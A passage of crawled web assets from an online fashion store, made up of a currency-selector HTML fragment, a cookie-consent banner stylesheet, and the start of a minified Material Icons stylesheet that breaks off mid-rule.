											<option value="9" >kr Corona Danesa</option>
											<option value="8" >kr Corona Sueca</option>
											<option value="4" selected="selected">$ Dollar</option>
											<option value="5" >HK$ Dollar Hong Kong</option>
											<option value="1" >€ Euro</option>
											<option value="10" >ARS$ Peso Argentino</option>
											<option value="2" >£ Pound</option>
											<option value="11" >AED United Arab Emirates dirham</option>
											<option value="3" >zł Złoty</option>
									</select>
			</div>
				
		<button id="mcls_update" type="button">SAVE PREFRENCES</button>

		<div class="clearfix"></div>
			</div>
</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://static3.sabinacdn.com/themes/pf_newfashionstore/css/cookies.css
body_size: 841
content:
.cookie-card{
    width: 100%;
    padding: 32px;
    background-color: #fff;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 999999;
    box-shadow: 0px 0px 16px 0px rgba(0,0,0,0.1);
    display: none;
}

.cookie-card-container{
    max-width: 1440px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
}

.cookie-card .cookie-left-content{
    width: calc(80% - 32px);
    gap: 32px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.cookie-card .cookie-right-content{
    width: 20%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.cookie-card .cookie-right-content .actions{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
    gap: 16px;
}

.cookie-logo{
    height: 56px;
    width: auto;
    object-fit: contain;
}

.cookie-card .title{
    display: block;
    width: 100%;
    font-size: 18px;
    font-weight: 600;
}

.cookie-card .description{
    font-size: 14px;
    max-width: 75%;
    text-wrap: balance;
}

.cookie-card button{
    width: 100%;
    padding: 14px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 500;
}

.cookie-card button.accept_all{
    background-color: #000;
    color: #fff;
}

.cookie-card button.accept_selected {
    background-color: #fff;
    color: #000;
    border: 2px solid #000;
}

.cookie-card button.denied{
    background-color: #fff;
    color: #c8c8c8;
}

/* The switch - the box around the slider */
.cookie-card .switch {
    font-size: 17px;
    position: relative;
    display: inline-block;
    width: 42px;
    height: 24px;
}

/* Hide default HTML checkbox */
.cookie-card .switch input {
    opacity: 0;
    width: 0;
    height: 0;
}

/* The slider */
.cookie-card .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #B0B0B0;
    border: 1px solid #B0B0B0;
    transition: .4s;
    border-radius: 32px;
    outline: none;
}

.cookie-card .slider:before {
    position: absolute;
    content: "";
    height: 24px;
    width: 24px;
    border-radius: 50%;
    outline: 2px solid #B0B0B0;
    left: -1px;
    bottom: -1px;
    background-color: #fff;
    transition: transform .25s ease-in-out 0s;
}


.cookie-card input:checked + .slider {
    background-color: #222222;
}

.cookie-card input:required + .slider {
    background-color: #B0B0B0;
    cursor: not-allowed;
}


.cookie-card input:checked + .slider:before {
    transform: translateX(1.5em);
    outline-color: #181818;
}

.cookie-card input:required + .slider:before{
    outline-color: #B0B0B0;
}

.cookie-config{
    height: 32px;
    display: flex;
    gap: 32px;
    margin-top: 32px;
}

.cookie-config .cookie-config-item{
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}

.cookie-config .cookie-config-item .cookie-config-item-title{
    font-size: 16px;
    font-weight: 600;
    color: #000;
}

.cookie-config-item-description{
    display: none;
}

@media (max-width: 767px){
    .cookie-card{
        bottom: unset;
        top: 50%;
        left: 50%;
        width: 90%;
        height: 90%;
        max-width: 624px;
        max-height: 624px;
        transform: translate(-50%, -50%);
        padding: 32px 16px 0;
    }
    .cookie-card-container{
        height: 100%;
    }
    .cookie-card img,.cookie-card .description{
        display: none;
    }
    .cookie-card .cookie-left-content, .cookie-card .cookie-right-content{
        width: 100%;
        height: 40%;
        justify-content: center;
    }
    .cookie-card .cookie-left-content{
        height: 60%;
    }
    .cookie-card .left-content-info{
        display: flex;
        flex-wrap: wrap;
        max-width: 100%;
        max-height: 100%;
        overflow: hidden;
        height: 100%;
    }
    .cookie-card .cookie-config{
        display: flex;
        flex-wrap: wrap;
        margin-top: 0;
        padding: 16px 0 32px;
        height: 100%;
        overflow-y: auto;
    }

    .cookie-config-item:not(:last-child){
        border-bottom: 1px solid #e0e0e0;
        padding-bottom: 16px;
    }

    .cookie-config-item-checkbox{
        display: flex;
        gap: 24px;
        flex-direction: row-reverse;
        width: 100%;
        justify-content: flex-end;
    }
    .cookie-config-item-description{
        width: 100%;
        display: block;
    }
    .cookie-config-item-description p{
        margin: 0;
    }
    .cookie-card + .overflow{
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0,0,0,0.5);
        filter: blur(2);
        z-index: 999998;
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://static2.sabinacdn.com/themes/pf_newfashionstore/cache/v_37447_2e8870173e377a48ff7e610186cd6667_all.css
body_size: 153055
content:
@charset "UTF-8";
@font-face{src:url('https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/material-icons.ttf') format('truetype'),url('https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/material-icons.woff') format('woff'),url('https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/material-icons.svg#material-icons') format('svg');font-family:'Material Icons';font-style:normal;font-weight:400}[class^="material-icons"],[class*=" material-icons"]{font-family:'Material Icons' !important;speak:none;font-size:19px;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;letter-spacing:0;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;font-feature-settings:"liga";-webkit-font-variant-ligatures:discretionary-ligatures;font-variant-ligatures:discretionary-ligatures;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.material-iconsd_rotation:before{content:"\e9fd"}.material-icons4k:before{content:"\e9fe"}.material-icons360:before{content:"\e9ff"}.material-iconszoom_in:before{content:"\ea53"}.material-iconszoom_out:before{content:"\ea54"}.material-iconszoom_out_map:before{content:"\ea55"}.material-iconsyoutube_searched_for:before{content:"\ea56"}.material-iconswallpaper:before{content:"\ea57"}.material-iconswarning:before{content:"\ea58"}.material-iconswatch:before{content:"\ea59"}.material-iconswatch_later:before{content:"\ea5a"}.material-iconswaves:before{content:"\ea5b"}.material-iconswb_auto:before{content:"\ea5c"}.material-iconswb_cloudy:before{content:"\ea5d"}.material-iconswb_incandescent:before{content:"\ea5e"}.material-iconswb_iridescent:before{content:"\ea5f"}.material-iconswb_sunny:before{content:"\ea60"}.material-iconswc:before{content:"\ea61"}.material-iconsweb:before{content:"\ea62"}.material-iconsweb_asset:before{content:"\ea63"}.material-iconsweekend:before{content:"\ea64"}.material-iconswhatshot:before{content:"\ea65"}.material-iconswhere_to_vote:before{content:"\ea66"}.material-iconswidgets:before{content:"\ea67"}.material-iconswifi:before{content:"\ea68"}.material-iconswifi_lock:before{content:"\ea69"}.material-iconswifi_off:before{content:"\ea6a"}.material-iconswifi_tethering:before{content:"\ea6b"}.material-iconswork:before{content:"\ea6c"}.material-iconswork_off:before{content:"\ea6d"}.material-iconswork_outline:before{content:"\ea6e"}.material-iconswrap_text:before{content:"\ea6f"}.material-iconsverified_user:before{content:"\ea70"}.material-iconsvertical_align_bottom:before{content:"\ea71"}.material-iconsvertical_align_center:before{content:"\ea72"}.material-iconsvertical_align_top:before{content:"\ea73"}.material-iconsvertical_split:before{content:"\ea74"}.material-iconsvibration:before{content:"\ea75"}.material-iconsvideo_call:before{content:"\ea76"}.material-iconsvideocam:before{content:"\ea77"}.material-iconsvideocam_off:before{content:"\ea78"}.material-iconsvideogame_asset:before{content:"\ea79"}.material-iconsvideo_label:before{content:"\ea7a"}.material-iconsvideo_library:before{content:"\ea7b"}.material-iconsview_agenda:before{content:"\ea7c"}.material-iconsview_array:before{content:"\ea7d"}.material-iconsview_carousel:before{content:"\ea7e"}.material-iconsview_column:before{content:"\ea7f"}.material-iconsview_comfy:before{content:"\ea80"}.material-iconsview_compact:before{content:"\ea81"}.material-iconsview_day:before{content:"\ea82"}.material-iconsview_headline:before{content:"\ea83"}.material-iconsview_list:before{content:"\ea84"}.material-iconsview_module:before{content:"\ea85"}.material-iconsview_quilt:before{content:"\ea86"}.material-iconsview_stream:before{content:"\ea87"}.material-iconsview_week:before{content:"\ea88"}.material-iconsvignette:before{content:"\ea89"}.material-iconsvisibility:before{content:"\ea8a"}.material-iconsvisibility_off:before{content:"\ea8b"}.material-iconsvoice_chat:before{content:"\ea8c"}.material-iconsvoicemail:before{content:"\ea8d"}.material-iconsvoice_over_off:before{content:"\ea8e"}.material-iconsvolume_down:before{content:"\ea8f"}.material-iconsvolume_mute:before{content:"\ea90"}.material-iconsvolume_off:before{content:"\ea91"}.material-iconsvolume_up:before{content:"\ea92"}.material-iconsvpn_key:before{content:"\ea93"}.material-iconsvpn_lock:before{content:"\ea94"}.material-iconsunarchive:before{content:"\ea95"}.material-iconsundo:before{content:"\ea96"}.material-iconsunfold_less:before{content:"\ea97"}.material-iconsunfold_more:before{content:"\ea98"}.material-iconsunsubscribe:before{content:"\ea99"}.material-iconsupdate:before{content:"\ea9a"}.material-iconsusb:before{content:"\ea9b"}.material-iconstab:before{content:"\ea9c"}.material-iconstable_chart:before{content:"\ea9d"}.material-iconstablet:before{content:"\ea9e"}.material-iconstablet_android:before{content:"\ea9f"}.material-iconstablet_mac:before{content:"\eaa0"}.material-iconstab_unselected:before{content:"\eaa1"}.material-iconstag_faces:before{content:"\eaa2"}.material-iconstap_and_play:before{content:"\eaa3"}.material-iconsterrain:before{content:"\eaa4"}.material-iconstext_fields:before{content:"\eaa5"}.material-iconstext_format:before{content:"\eaa6"}.material-iconstext_rotate_up:before{content:"\eaa7"}.material-iconstext_rotate_vertical:before{content:"\eaa8"}.material-iconstext_rotation_down:before{content:"\eaa9"}.material-iconstext_rotation_none:before{content:"\eaaa"}.material-iconstextsms:before{content:"\eaab"}.material-iconstexture:before{content:"\eaac"}.material-iconstheaters:before{content:"\eaad"}.material-iconsthumb_down:before{content:"\eaae"}.material-iconsthumb_down_alt:before{content:"\eaaf"}.material-iconsthumbs_up_down:before{content:"\eab0"}.material-iconsthumb_up:before{content:"\eab1"}.material-iconsthumb_up_alt:before{content:"\eab2"}.material-iconstimelapse:before{content:"\eab3"}.material-iconstimeline:before{content:"\eab4"}.material-iconstimer:before{content:"\eab5"}.material-iconstimer_3:before{content:"\eab6"}.material-iconstimer_10:before{content:"\eab7"}.material-iconstimer_off:before{content:"\eab8"}.material-iconstime_to_leave:before{content:"\eab9"}.material-iconstitle:before{content:"\eaba"}.material-iconstoc:before{content:"\eabb"}.material-iconstoday:before{content:"\eabc"}.material-iconstoggle_off:before{content:"\eabd"}.material-iconstoggle_on:before{content:"\eabe"}.material-iconstoll:before{content:"\eabf"}.material-iconstonality:before{content:"\eac0"}.material-iconstouch_app:before{content:"\eac1"}.material-iconstoys:before{content:"\eac2"}.material-iconstrack_changes:before{content:"\eac3"}.material-iconstraffic:before{content:"\eac4"}.material-iconstrain:before{content:"\eac5"}.material-iconstram:before{content:"\eac6"}.material-iconstransfer_within_a_station:before{content:"\eac7"}.material-iconstransform:before{content:"\eac8"}.material-iconstransit_enterexit:before{content:"\eac9"}.material-iconstranslate:before{content:"\eaca"}.material-iconstrending_down:before{content:"\eacb"}.material-iconstrending_flat:before{content:"\eacc"}.material-iconstrending_up:before{content:"\eacd"}.material-iconstrip_origin:before{content:"\eace"}.material-iconstune:before{content:"\eacf"}.material-iconsturned_in:before{content:"\ead0"}.material-iconsturned_in_not:before{content:"\ead1"}.material-iconstv:before{content:"\ead2"}.material-iconstv_off:before{content:"\ead3"}.material-iconsswitch_video:before{content:"\ead4"}.material-iconssync:before{content:"\ead5"}.material-iconssync_disabled:before{content:"\ead6"}.material-iconssync_problem:before{content:"\ead7"}.material-iconssystem_update:before{content:"\ead8"}.material-iconsstreetview:before{content:"\ead9"}.material-iconsstrikethrough_s:before{content:"\eada"}.material-iconsstyle:before{content:"\eadb"}.material-iconssubdirectory_arrow_left:before{content:"\eadc"}.material-iconssubdirectory_arrow_right:before{content:"\eadd"}.material-iconssubject:before{content:"\eade"}.material-iconssubscriptions:before{content:"\eadf"}.material-iconssubtitles:before{content:"\eae0"}.material-iconssubway:before{content:"\eae1"}.material-iconssupervised_user_circle:before{content:"\eae2"}.material-iconssupervisor_account:before{content:"\eae3"}.material-iconssurround_sound:before{content:"\eae4"}.material-iconsswap_calls:before{content:"\eae5"}.material-iconsswap_horiz:before{content:"\eae6"}.material-iconsswap_horizontal_circle:before{content:"\eae7"}.material-iconsswap_vert:before{content:"\eae8"}.material-iconsswap_vertical_circle:before{content:"\eae9"}.material-iconsswitch_camera:before{content:"\eaea"}.material-iconsspeaker_notes_off:before{content:"\eaeb"}.material-iconsspeaker_phone:before{content:"\eaec"}.material-iconsspellcheck:before{content:"\eaed"}.material-iconsstar:before{content:"\eaee"}.material-iconsstar_border:before{content:"\eaef"}.material-iconsstar_half:before{content:"\eaf0"}.material-iconsstar_rate:before{content:"\eaf1"}.material-iconsstars:before{content:"\eaf2"}.material-iconsstay_current_landscape:before{content:"\eaf3"}.material-iconsstay_current_portrait:before{content:"\eaf4"}.material-iconsstay_primary_landscape:before{content:"\eaf5"}.material-iconsstay_primary_portrait:before{content:"\eaf6"}.material-iconsstop:before{content:"\eaf7"}.material-iconsstop_screen_share:before{content:"\eaf8"}.material-iconsstorage:before{content:"\eaf9"}.material-iconsstore:before{content:"\eafa"}.material-iconsstore_mall_directory:before{content:"\eafb"}.material-iconsstraighten:before{content:"\eafc"}.material-iconsspeaker:before{content:"\eafd"}.material-iconsspeaker_group:before{content:"\eafe"}.material-iconsspeaker_notes:before{content:"\eaff"}.material-iconssim_card:before{content:"\eb00"}.material-iconsskip_next:before{content:"\eb01"}.material-iconsskip_previous:before{content:"\eb02"}.material-iconsslideshow:before{content:"\eb03"}.material-iconsslow_motion_video:before{content:"\eb04"}.material-iconssmartphone:before{content:"\eb05"}.material-iconssmoke_free:before{content:"\eb06"}.material-iconssmoking_rooms:before{content:"\eb07"}.material-iconssms:before{content:"\eb08"}.material-iconssms_failed:before{content:"\eb09"}.material-iconssnooze:before{content:"\eb0a"}.material-iconssort:before{content:"\eb0b"}.material-iconssort_by_alpha:before{content:"\eb0c"}.material-iconsspa:before{content:"\eb0d"}.material-iconsspace_bar:before{content:"\eb0e"}.material-iconssignal_cellular_connected_no_internet_3_bar .path1:before{content:"\eb0f";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_connected_no_internet_3_bar .path2:before{content:"\eb10";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_connected_no_internet_4_bar:before{content:"\eb11"}.material-iconssignal_cellular_no_sim:before{content:"\eb12"}.material-iconssignal_cellular_null:before{content:"\eb13"}.material-iconssignal_cellular_off:before{content:"\eb14"}.material-iconssignal_wifi_0_bar:before{content:"\eb15"}.material-iconssignal_wifi_1_bar .path1:before{content:"\eb16";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_1_bar .path2:before{content:"\eb17";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_1_bar_lock .path1:before{content:"\eb18";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_1_bar_lock .path2:before{content:"\eb19";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_2_bar .path1:before{content:"\eb1a";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_2_bar .path2:before{content:"\eb1b";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_2_bar_lock .path1:before{content:"\eb1c";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_2_bar_lock .path2:before{content:"\eb1d";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_3_bar .path1:before{content:"\eb1e";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_3_bar .path2:before{content:"\eb1f";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_3_bar_lock .path1:before{content:"\eb20";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_wifi_3_bar_lock .path2:before{content:"\eb21";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_wifi_4_bar:before{content:"\eb22"}.material-iconssignal_wifi_4_bar_lock:before{content:"\eb23"}.material-iconssignal_wifi_off:before{content:"\eb24"}.material-iconsshopping_cart:before{content:"\eb25"}.material-iconsshop_two:before{content:"\eb26"}.material-iconsshort_text:before{content:"\eb27"}.material-iconsshow_chart:before{content:"\eb28"}.material-iconsshuffle:before{content:"\eb29"}.material-iconsshutter_speed:before{content:"\eb2a"}.material-iconssignal_cellular_0_bar:before{content:"\eb2b"}.material-iconssignal_cellular_1_bar .path1:before{content:"\eb2c";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_1_bar .path2:before{content:"\eb2d";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_2_bar .path1:before{content:"\eb2e";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_2_bar .path2:before{content:"\eb2f";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_3_bar .path1:before{content:"\eb30";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_3_bar .path2:before{content:"\eb31";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_4_bar:before{content:"\eb32"}.material-iconssignal_cellular_alt:before{content:"\eb33"}.material-iconssignal_cellular_connected_no_internet_0_bar .path1:before{content:"\eb34";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_connected_no_internet_0_bar .path2:before{content:"\eb35";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_connected_no_internet_1_bar .path1:before{content:"\eb36";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_connected_no_internet_1_bar .path2:before{content:"\eb37";margin-left:-1em;color:rgb(0,0,0)}.material-iconssignal_cellular_connected_no_internet_2_bar .path1:before{content:"\eb38";color:rgb(0,0,0);opacity:0.3}.material-iconssignal_cellular_connected_no_internet_2_bar .path2:before{content:"\eb39";margin-left:-1em;color:rgb(0,0,0)}.material-iconssettings_ethernet:before{content:"\eb3a"}.material-iconssettings_input_antenna:before{content:"\eb3b"}.material-iconssettings_input_component:before{content:"\eb3c"}.material-iconssettings_input_composite:before{content:"\eb3d"}.material-iconssettings_input_hdmi:before{content:"\eb3e"}.material-iconssettings_input_svideo:before{content:"\eb3f"}.material-iconssettings_overscan:before{content:"\eb40"}.material-iconssettings_phone:before{content:"\eb41"}.material-iconssettings_power:before{content:"\eb42"}.material-iconssettings_remote:before{content:"\eb43"}.material-iconssettings_system_daydream:before{content:"\eb44"}.material-iconssettings_voice:before{content:"\eb45"}.material-iconsshare:before{content:"\eb46"}.material-iconsshop:before{content:"\eb47"}.material-iconsshopping_basket:before{content:"\eb48"}.material-iconssearch:before{content:"\eb49"}.material-iconssecurity:before{content:"\eb4a"}.material-iconsselect_all:before{content:"\eb4b"}.material-iconssend:before{content:"\eb4c"}.material-iconssentiment_dissatisfied:before{content:"\eb4d"}.material-iconssentiment_satisfied:before{content:"\eb4e"}.material-iconssentiment_satisfied_alt:before{content:"\eb4f"}.material-iconssentiment_very_dissatisfied:before{content:"\eb50"}.material-iconssentiment_very_satisfied:before{content:"\eb51"}.material-iconssettings:before{content:"\eb52"}.material-iconssettings_applications:before{content:"\eb53"}.material-iconssettings_backup_restore:before{content:"\eb54"}.material-iconssettings_bluetooth:before{content:"\eb55"}.material-iconssettings_brightness:before{content:"\eb56"}.material-iconssettings_cell:before{content:"\eb57"}.material-iconssatellite:before{content:"\eb58"}.material-iconssave:before{content:"\eb59"}.material-iconssave_alt:before{content:"\eb5a"}.material-iconsscanner:before{content:"\eb5b"}.material-iconsscatter_plot:before{content:"\eb5c"}.material-iconsschedule:before{content:"\eb5d"}.material-iconsschool:before{content:"\eb5e"}.material-iconsscore:before{content:"\eb5f"}.material-iconsscreen_lock_landscape:before{content:"\eb60"}.material-iconsscreen_lock_portrait:before{content:"\eb61"}.material-iconsscreen_lock_rotation:before{content:"\eb62"}.material-iconsscreen_rotation:before{content:"\eb63"}.material-iconsscreen_share:before{content:"\eb64"}.material-iconssd_card:before{content:"\eb65"}.material-iconssd_storage:before{content:"\eb66"}.material-iconsradio:before{content:"\eb67"}.material-iconsradio_button_checked:before{content:"\eb68"}.material-iconsradio_button_unchecked:before{content:"\eb69"}.material-iconsrate_review:before{content:"\eb6a"}.material-iconsreceipt:before{content:"\eb6b"}.material-iconsrecent_actors:before{content:"\eb6c"}.material-iconsrecord_voice_over:before{content:"\eb6d"}.material-iconsredeem:before{content:"\eb6e"}.material-iconsredo:before{content:"\eb6f"}.material-iconsrefresh:before{content:"\eb70"}.material-iconsremove:before{content:"\eb71"}.material-iconsremove_circle:before{content:"\eb72"}.material-iconsremove_circle_outline:before{content:"\eb73"}.material-iconsremove_from_queue:before{content:"\eb74"}.material-iconsremove_red_eye:before{content:"\eb75"}.material-iconsremove_shopping_cart:before{content:"\eb76"}.material-iconsreorder:before{content:"\eb77"}.material-iconsrepeat:before{content:"\eb78"}.material-iconsrepeat_one:before{content:"\eb79"}.material-iconsreplay:before{content:"\eb7a"}.material-iconsreplay_5:before{content:"\eb7b"}.material-iconsreplay_10:before{content:"\eb7c"}.material-iconsreplay_30:before{content:"\eb7d"}.material-iconsreply:before{content:"\eb7e"}.material-iconsreply_all:before{content:"\eb7f"}.material-iconsreport:before{content:"\eb80"}.material-iconsreport_off:before{content:"\eb81"}.material-iconsreport_problem:before{content:"\eb82"}.material-iconsrestaurant:before{content:"\eb83"}.material-iconsrestaurant_menu:before{content:"\eb84"}.material-iconsrestore:before{content:"\eb85"}.material-iconsrestore_from_trash:before{content:"\eb86"}.material-iconsrestore_page:before{content:"\eb87"}.material-iconsring_volume:before{content:"\eb88"}.material-iconsroom:before{content:"\eb89"}.material-iconsroom_service:before{content:"\eb8a"}.material-iconsrotate_90_degrees_ccw:before{content:"\eb8b"}.material-iconsrotate_left:before{content:"\eb8c"}.material-iconsrotate_right:before{content:"\eb8d"}.material-iconsrounded_corner:before{content:"\eb8e"}.material-iconsrouter:before{content:"\eb8f"}.material-iconsrowing:before{content:"\eb90"}.material-iconsrss_feed:before{content:"\eb91"}.material-iconsrv_hookup:before{content:"\eb92"}.material-iconsquery_builder:before{content:"\eb93"}.material-iconsquestion_answer:before{content:"\eb94"}.material-iconsqueue:before{content:"\eb95"}.material-iconsqueue_music:before{content:"\eb96"}.material-iconsqueue_play_next:before{content:"\eb97"}.material-iconspages:before{content:"\eb98"}.material-iconspageview:before{content:"\eb99"}.material-iconspalette:before{content:"\eb9a"}.material-iconspanorama:before{content:"\eb9b"}.material-iconspanorama_fish_eye:before{content:"\eb9c"}.material-iconspanorama_horizontal:before{content:"\eb9d"}.material-iconspanorama_vertical:before{content:"\eb9e"}.material-iconspanorama_wide_angle:before{content:"\eb9f"}.material-iconspan_tool:before{content:"\eba0"}.material-iconsparty_mode:before{content:"\eba1"}.material-iconspause:before{content:"\eba2"}.material-iconspause_circle_filled:before{content:"\eba3"}.material-iconspause_circle_outline:before{content:"\eba4"}.material-iconspause_presentation:before{content:"\eba5"}.material-iconspayment:before{content:"\eba6"}.material-iconspeople:before{content:"\eba7"}.material-iconspeople_outline:before{content:"\eba8"}.material-iconsperm_camera_mic:before{content:"\eba9"}.material-iconsperm_contact_calendar:before{content:"\ebaa"}.material-iconsperm_data_setting:before{content:"\ebab"}.material-iconsperm_device_information:before{content:"\ebac"}.material-iconsperm_identity:before{content:"\ebad"}.material-iconsperm_media:before{content:"\ebae"}.material-iconsperm_phone_msg:before{content:"\ebaf"}.material-iconsperm_scan_wifi:before{content:"\ebb0"}.material-iconsperson:before{content:"\ebb1"}.material-iconsperson_add:before{content:"\ebb2"}.material-iconsperson_add_disabled:before{content:"\ebb3"}.material-iconspersonal_video:before{content:"\ebb4"}.material-iconsperson_outline:before{content:"\ebb5"}.material-iconsperson_pin:before{content:"\ebb6"}.material-iconsperson_pin_circle:before{content:"\ebb7"}.material-iconspets:before{content:"\ebb8"}.material-iconsphone:before{content:"\ebb9"}.material-iconsphone_android:before{content:"\ebba"}.material-iconsphone_bluetooth_speaker:before{content:"\ebbb"}.material-iconsphone_callback:before{content:"\ebbc"}.material-iconsphone_forwarded:before{content:"\ebbd"}.material-iconsphone_in_talk:before{content:"\ebbe"}.material-iconsphone_iphone:before{content:"\ebbf"}.material-iconsphonelink:before{content:"\ebc0"}.material-iconsphonelink_erase:before{content:"\ebc1"}.material-iconsphonelink_lock:before{content:"\ebc2"}.material-iconsphonelink_off:before{content:"\ebc3"}.material-iconsphonelink_ring:before{content:"\ebc4"}.material-iconsphonelink_setup:before{content:"\ebc5"}.material-iconsphone_locked:before{content:"\ebc6"}.material-iconsphone_missed:before{content:"\ebc7"}.material-iconsphone_paused:before{content:"\ebc8"}.material-iconsphoto:before{content:"\ebc9"}.material-iconsphoto_album:before{content:"\ebca"}.material-iconsphoto_camera:before{content:"\ebcb"}.material-iconsphoto_filter:before{content:"\ebcc"}.material-iconsphoto_library:before{content:"\ebcd"}.material-iconsphoto_size_select_actual:before{content:"\ebce"}.material-iconsphoto_size_select_large:before{content:"\ebcf"}.material-iconsphoto_size_select_small:before{content:"\ebd0"}.material-iconspicture_as_pdf:before{content:"\ebd1"}.material-iconspicture_in_picture:before{content:"\ebd2"}.material-iconspicture_in_picture_alt:before{content:"\ebd3"}.material-iconspie_chart:before{content:"\ebd4"}.material-iconspin_drop:before{content:"\ebd5"}.material-iconsplace:before{content:"\ebd6"}.material-iconsplay_arrow:before{content:"\ebd7"}.material-iconsplay_circle_filled:before{content:"\ebd8"}.material-iconsplay_circle_filled_white:before{content:"\ebd9"}.material-iconsplay_circle_outline:before{content:"\ebda"}.material-iconsplay_for_work:before{content:"\ebdb"}.material-iconsplaylist_add:before{content:"\ebdc"}.material-iconsplaylist_add_check:before{content:"\ebdd"}.material-iconsplaylist_play:before{content:"\ebde"}.material-iconsplus_one:before{content:"\ebdf"}.material-iconspoll:before{content:"\ebe0"}.material-iconspolymer:before{content:"\ebe1"}.material-iconspool:before{content:"\ebe2"}.material-iconsportable_wifi_off:before{content:"\ebe3"}.material-iconsportrait:before{content:"\ebe4"}.material-iconspower:before{content:"\ebe5"}.material-iconspower_input:before{content:"\ebe6"}.material-iconspower_off:before{content:"\ebe7"}.material-iconspower_settings_new:before{content:"\ebe8"}.material-iconspregnant_woman:before{content:"\ebe9"}.material-iconspresent_to_all:before{content:"\ebea"}.material-iconsprint:before{content:"\ebeb"}.material-iconsprint_disabled:before{content:"\ebec"}.material-iconspriority_high:before{content:"\ebed"}.material-iconspublic:before{content:"\ebee"}.material-iconspublish:before{content:"\ebef"}.material-iconsoffline_bolt:before{content:"\ebf0"}.material-iconsoffline_pin:before{content:"\ebf1"}.material-iconsondemand_video:before{content:"\ebf2"}.material-iconsopacity:before{content:"\ebf3"}.material-iconsopen_in_browser:before{content:"\ebf4"}.material-iconsopen_in_new:before{content:"\ebf5"}.material-iconsopen_with:before{content:"\ebf6"}.material-iconsoutlined_flag:before{content:"\ebf7"}.material-iconsnature:before{content:"\ebf8"}.material-iconsnature_people:before{content:"\ebf9"}.material-iconsnavigate_before:before{content:"\ebfa"}.material-iconsnavigate_next:before{content:"\ebfb"}.material-iconsnavigation:before{content:"\ebfc"}.material-iconsnear_me:before{content:"\ebfd"}.material-iconsnetwork_cell .path1:before{content:"\ebfe";color:rgb(0,0,0);opacity:0.3}.material-iconsnetwork_cell .path2:before{content:"\ebff";margin-left:-1em;color:rgb(0,0,0)}.material-iconsnetwork_check:before{content:"\ec00"}.material-iconsnetwork_locked:before{content:"\ec01"}.material-iconsnetwork_wifi .path1:before{content:"\ec02";color:rgb(0,0,0);opacity:0.3}.material-iconsnetwork_wifi .path2:before{content:"\ec03";margin-left:-1em;color:rgb(0,0,0)}.material-iconsnew_releases:before{content:"\ec04"}.material-iconsnext_week:before{content:"\ec05"}.material-iconsnfc:before{content:"\ec06"}.material-iconsno_encryption:before{content:"\ec07"}.material-iconsno_meeting_room:before{content:"\ec08"}.material-iconsno_sim:before{content:"\ec09"}.material-iconsnote:before{content:"\ec0a"}.material-iconsnote_add:before{content:"\ec0b"}.material-iconsnotes:before{content:"\ec0c"}.material-iconsnotification_important:before{content:"\ec0d"}.material-iconsnotifications:before{content:"\ec0e"}.material-iconsnotifications_active:before{content:"\ec0f"}.material-iconsnotifications_none:before{content:"\ec10"}.material-iconsnotifications_off:before{content:"\ec11"}.material-iconsnotifications_paused:before{content:"\ec12"}.material-iconsnot_interested:before{content:"\ec13"}.material-iconsnot_listed_location:before{content:"\ec14"}.material-iconsmail:before{content:"\ec15"}.material-iconsmail_outline:before{content:"\ec16"}.material-iconsmap:before{content:"\ec17"}.material-iconsmarkunread:before{content:"\ec18"}.material-iconsmarkunread_mailbox:before{content:"\ec19"}.material-iconsmaximize:before{content:"\ec1a"}.material-iconsmeeting_room:before{content:"\ec1b"}.material-iconsmemory:before{content:"\ec1c"}.material-iconsmenu:before{content:"\ec1d"}.material-iconsmerge_type:before{content:"\ec1e"}.material-iconsmessage:before{content:"\ec1f"}.material-iconsmic:before{content:"\ec20"}.material-iconsmic_none:before{content:"\ec21"}.material-iconsmic_off:before{content:"\ec22"}.material-iconsminimize:before{content:"\ec23"}.material-iconsmissed_video_call:before{content:"\ec24"}.material-iconsmms:before{content:"\ec25"}.material-iconsmobile_friendly:before{content:"\ec26"}.material-iconsmobile_off:before{content:"\ec27"}.material-iconsmobile_screen_share:before{content:"\ec28"}.material-iconsmode_comment:before{content:"\ec29"}.material-iconsmonetization_on:before{content:"